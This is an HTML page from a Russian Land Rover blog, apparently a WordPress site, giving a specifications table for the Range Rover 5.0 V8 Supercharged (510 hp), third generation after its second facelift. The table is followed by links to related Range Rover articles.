.td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flandroverblog.ru%2Frange-rover%2Fopisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Range+Rover+5.0+V8+Supercharged+AT+AWD+%28510+%D0%BB.%D1%81.%29+3+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B2-%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA&url=https%3A%2F%2Flandroverblog.ru%2Frange-rover%2Fopisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html&via=Land+Rover+Blog+-+%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8F+%D0%BE%D0%B1+%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%D1%85+%D0%9B%D0%B5%D0%BD%D0%B4+%D0%A0%D0%BE%D0%B2%D0%B5%D1%80+%D0%B8+%D0%AF%D0%B3%D1%83%D0%B0%D1%80" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html&amp;media=https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp&description=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Range+Rover+5.0+V8+Supercharged+AT+AWD+%28510+%D0%BB.%D1%81.%29+3+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B2-%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Range+Rover+5.0+V8+Supercharged+AT+AWD+%28510+%D0%BB.%D1%81.%29+3+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B2-%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA %0A%0A https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html&title=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Range+Rover+5.0+V8+Supercharged+AT+AWD+%28510+%D0%BB.%D1%81.%29+3+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B2-%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html&text=%D0%9E%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5+%D0%B8+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B8+Range+Rover+5.0+V8+Supercharged+AT+AWD+%28510+%D0%BB.%D1%81.%29+3+%D0%BF%D0%BE%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%5B2-%D0%B9+%D1%80%D0%B5%D1%81%D1%82%D0%B0%D0%B9%D0%BB%D0%B8%D0%BD%D0%B3%5D+%D0%92%D0%BD%D0%B5%D0%B4%D0%BE%D1%80%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div style="top-ad-rtb"><div data-clickadilla-banner="76405"></div></div></div>
<figure class="wp-block-table"><table><thead><tr><th>Наименование</th><th>Значение</th><th>Ед.изм</th></tr></thead><tbody><tr><td>Экологический стандарт</td><td>EURO V</td><td></td></tr><tr><td>Тип кузова</td><td>Внедорожник</td><td></td></tr><tr><td>Количество мест</td><td>5</td><td></td></tr><tr><td>Ширина</td><td>2216</td><td>мм</td></tr><tr><td>Длина</td><td>4972</td><td>мм</td></tr><tr><td>Высота</td><td>1877</td><td>мм</td></tr><tr><td>Колёсная база</td><td>2880</td><td>мм</td></tr><tr><td>Колея передняя</td><td>1629</td><td>мм</td></tr><tr><td>Объем багажника минимальный</td><td>994</td><td>л</td></tr><tr><td>Дорожный просвет</td><td>231</td><td>мм</td></tr><tr><td>Объем багажника максимальный</td><td>2099</td><td>л</td></tr><tr><td>Колея задняя</td><td>1625</td><td>мм</td></tr><tr><td>Тип двигателя</td><td>Бензин</td><td></td></tr><tr><td>Объем двигателя</td><td>4999</td><td>см3</td></tr><tr><td>Мощность двигателя</td><td>510</td><td>л.с.</td></tr><tr><td>Обороты максимальной мощности</td><td>от 6 000 до 6 500</td><td>об/мин</td></tr><tr><td>Максимальный крутящий момент</td><td>625</td><td>Н*м</td></tr><tr><td>Тип впуска</td><td>Непосредственный впрыск</td><td></td></tr><tr><td>Тип наддува</td><td>Компрессор</td><td></td></tr><tr><td>Расположение цилиндров</td><td>V-образный</td><td></td></tr><tr><td>Количество цилиндров</td><td>8</td><td></td></tr><tr><td>Марка топлива</td><td>АИ-95</td><td></td></tr><tr><td>Передняя подвеска</td><td>Независимая, Стойки МакФерсон</td><td></td></tr><tr><td>Задняя подвеска</td><td>Независимая, Многорычажная</td><td></td></tr><tr><td>Тип КПП</td><td>Автомат</td><td></td></tr><tr><td>Привод</td><td>Полный</td><td></td></tr><tr><td>Передние тормоза</td><td>Дисковые вентилируемые</td><td></td></tr><tr><td>Задние тормоза</td><td>Дисковые вентилируемые</td><td></td></tr><tr><td>Максимальная скорость</td><td>225</td><td>км/ч</td></tr><tr><td>Разгон до 100 км/ч</td><td>6.2</td><td>сек</td></tr><tr><td>Расход топлива в городе на 100 км</td><td>22.6</td><td>л</td></tr><tr><td>Расход топлива на шоссе на 100 км</td><td>10.4</td><td>л</td></tr><tr><td>Расход топлива в смешанном цикле на 100 км</td><td>14.9</td><td>л</td></tr><tr><td>Снаряженная масса</td><td>2810</td><td>кг</td></tr><tr><td>Объём топливного бака</td><td>105</td><td>л</td></tr><tr><td>Запас хода</td><td>от 460 до 1 010</td><td>км</td></tr><tr><td>Обороты максимального крутящего момента</td><td>от 2 000 до 2 500</td><td>об/мин</td></tr><tr><td>Количество клапанов на цилиндр</td><td>4</td><td></td></tr><tr><td>Диаметр цилиндра</td><td>92.5</td><td>мм</td></tr><tr><td>Ход поршня</td><td>93</td><td>мм</td></tr><tr><td>Количество передач</td><td>8</td><td></td></tr><tr><td>Диаметр разворота</td><td>12.6</td><td>м</td></tr><tr><td>Полная масса</td><td>3200</td><td>кг</td></tr><tr><td>Грузовой отсек (Длина x Ширина x Высота)</td><td>1082x1124x1002</td><td>мм</td></tr><tr><td>Наличие интеркулера</td><td>Есть</td><td></td></tr></tbody></table></figure>



<p></p>
<div class="td-a-rec td-a-rec-id-content_inline  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div style="in-ad-rtb"><div data-clickadilla-banner="76663"></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://landroverblog.ru/author/admin">Admin</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"><meta itemprop="url" content="https://landroverblog.ru/author/admin"></span><meta itemprop="datePublished" content="2021-12-19T21:14:29+03:00"><meta itemprop="dateModified" content="2021-12-20T00:20:38+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://landroverblog.ru/range-rover/opisanie-i-kharakteristiki-range-rover-5-0-v8-supercharged-at-awd-510-l-s-3-pokolenie-2-jj-restajjling-vnedorozhnik.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2019/10/download_img.png"></span><meta itemprop="name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар"></span><meta itemprop="headline " content="Описание и характеристики Range Rover 5.0 V8 Supercharged AT AWD (510 л.с.) 3 поколение [2-й рестайлинг] Внедорожник"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://landroverblog.ru/wp-content/uploads/2021/12/i-111.webp"><meta itemprop="width" content="1080"><meta itemprop="height" content="810"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":2135,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "10";
block_tdi_3.found_posts = "69";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "7";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/news/range-rover-l322-ot-velvet-motorworks-ehstonskijj-restomod-britanskogo-vnedorozhnika.html"  rel="bookmark" class="td-image-wrap " title="Range Rover L322 от Velvet Motorworks: эстонский рестомод британского внедорожника" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2025/10/Velvet-Motorworks-Range-Rover-L322-restomod-001-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2025/10/Velvet-Motorworks-Range-Rover-L322-restomod-001-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2025/10/Velvet-Motorworks-Range-Rover-L322-restomod-001-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Range Rover L322 от Velvet Motorworks: эстонский рестомод британского внедорожника" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/range-rover-l322-ot-velvet-motorworks-ehstonskijj-restomod-britanskogo-vnedorozhnika.html"  rel="bookmark" title="Range Rover L322 от Velvet Motorworks: эстонский рестомод британского внедорожника">Range Rover L322 от Velvet Motorworks: эстонский рестомод британского внедорожника</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/states/obzor-novogo-range-rover-phev-2022.html"  rel="bookmark" class="td-image-wrap " title="Обзор нового Range Rover PHEV 2022" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/09/Range-Rover-PHEV-2022-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/09/Range-Rover-PHEV-2022-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2022/09/Range-Rover-PHEV-2022-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Обзор нового Range Rover PHEV 2022" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/obzor-novogo-range-rover-phev-2022.html"  rel="bookmark" title="Обзор нового Range Rover PHEV 2022">Обзор нового Range Rover PHEV 2022</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/news/range-rover-2022-goda-poluchit-10-000-zakazov-v-velikobritanii.html"  rel="bookmark" class="td-image-wrap " title="Range Rover 2022 года получит 10 000 заказов в Великобритании" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/05/Range-Rover-2022-6-218x150.webp"  srcset="https://landroverblog.ru/wp-content/uploads/2022/05/Range-Rover-2022-6-218x150.webp 218w, https://landroverblog.ru/wp-content/uploads/2022/05/Range-Rover-2022-6-436x300.webp 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Range Rover 2022 года получит 10 000 заказов в Великобритании" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/range-rover-2022-goda-poluchit-10-000-zakazov-v-velikobritanii.html"  rel="bookmark" title="Range Rover 2022 года получит 10 000 заказов в Великобритании">Range Rover 2022 года получит 10 000 заказов в Великобритании</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/news/samyjj-moshhnyjj-range-rover-v-2022-godu.html"  rel="bookmark" class="td-image-wrap " title="САМЫЙ МОЩНЫЙ RANGE ROVER в 2022 ГОДУ" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/04/9BE4-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/04/9BE4-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2022/04/9BE4-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="САМЫЙ МОЩНЫЙ RANGE ROVER в 2022 ГОДУ" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/news/samyjj-moshhnyjj-range-rover-v-2022-godu.html"  rel="bookmark" title="САМЫЙ МОЩНЫЙ RANGE ROVER в 2022 ГОДУ">САМЫЙ МОЩНЫЙ RANGE ROVER в 2022 ГОДУ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/states/skrytoe-menju-multimedia-na-range-rover.html"  rel="bookmark" class="td-image-wrap " title="Скрытое меню мультимедиа на Range Rover" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/02/maxresdefault-218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/02/maxresdefault-218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2022/02/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Скрытое меню мультимедиа на Range Rover" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://landroverblog.ru/states/skrytoe-menju-multimedia-na-range-rover.html"  rel="bookmark" title="Скрытое меню мультимедиа на Range Rover">Скрытое меню мультимедиа на Range Rover</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://landroverblog.ru/states/rendzh-rover-2022-kharakteristiki-ehksterer-i-interer-novogo-range-rover-l460-pjatogo-pokolenija.html"  rel="bookmark" class="td-image-wrap " title="Рендж Ровер 2022 &#8212; характеристики, экстерьер и интерьер нового Range Rover (L460) пятого поколения" ><img width="218" height="150" class="entry-thumb" src="https://landroverblog.ru/wp-content/uploads/2022/01/foto-range-rover--218x150.jpg"  srcset="https://landroverblog.ru/wp-content/uploads/2022/01/foto-range-rover--218x150.jpg 218w, https://landroverblog.ru/wp-content/uploads/2022/01/foto-range-rover--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Рендж Ровер 2022 &#8212; характеристики, экстерьер и интерьер нового Range Rover (L460) пятого поколения" /></a></div>                <a href="https://landroverblog.ru/category/range-rover" class="td-post-category" >Range Rover</a>            </div>
            <div class="item-details">
